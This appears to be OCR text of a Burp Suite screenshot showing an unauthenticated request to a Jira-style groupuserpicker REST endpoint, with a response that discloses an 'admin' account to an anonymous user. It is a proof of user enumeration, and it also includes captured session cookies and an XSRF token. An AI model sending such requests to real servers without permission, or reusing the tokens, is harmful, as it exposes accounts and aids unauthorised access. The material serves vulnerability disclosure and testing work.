 Burp Suite Professional v1.7.30 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼ Target:
Request
Raw Params Headers Hex
GET /rest/api/latest/groupuserpicker?query=admin&maxResults=50&showAvatar=false HTTP/1.1
Host:
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/79.0.3945.130 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Cookie:
sensorsdata2015jssdkcross=%7B%22%24device_id%22%3A%22179a6b64e273a3-0c8e8a6aa959698-4c3f2c72-3686400-1
79a6b64e2828f%22%2C%22distinct_id%22%3A%22179a6f46a4e11f8-04f84f07162adf8-4c3f2c72-3686400-179a6f46a4fad4
%22%2C%22props%22%3A%7B%22%24latest_traffic_source_type%22%3A%22%E7%9B%B4%E6%8E%A5%E6%B5
%81%E9%87%8F%22%2C%22%24latest_search_keyword%22%3A%22%E6%9C%AA%E5%8F%96%E5%88%B0%E5
%80%BC_%E7%9B%B4%E6%8E%A5%E6%89%93%E5%BC%80%22%2C%22%24latest_referrer%22%3A%22%22%7
D%7D;
user_info={%22id%22:48683%2C%22uid%22:48683%2C%22nickname%22:%22%E6%8D%A2%E4%B8%AA%E9%A9%
AC%E7%94%B2%22%2C%22avatar%22:%22// picture/851a0298edf1f0b119324f6c03
a3a2db3374d43d.jpg%22}; UM_distinctid=179aca08cff72a-073df456f0c019-4c3f2c72-384000-179aca08d005d7;
atlassian.xsrf.token=BRG7-RVZ7-BNTE-ICA2|042fd926b84223f64ce1f2aa4e1d3aa6d487c20b|lout;
JSESSIONID=5EEC6692364366B9811ED770B8EA9E58
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Server: openresty/1.13.6.1
Date: Tue, 01 Jun 2021 03:24:18 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
X-AREQUESTID: 684x567615x1
X-ASESSIONID: 11vvyuu
X-XSS-Protection: 1; mode=block
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Content-Security-Policy: frame-ancestors 'self'
X-ASEN: SEN-L13925424
X-AUSERNAME: anonymous
Cache-Control: no-cache, no-store, no-transform
Vary: User-Agent
Content-Length: 266
{"users":{"users":[{"name":"Admin","key":"admin","html":"<strong>Admin</strong>
(<strong>Admin</strong>)","displayName":"Admin"}],"total":1,"header":"显示 1 匹配的用户(共
1个)"},"groups":{"header":"显示 0 个匹配的组(共 0个)","total":0,"groups":[]}}
? < + > Type a search term 0 matches
Done 743 bytes | 39 millis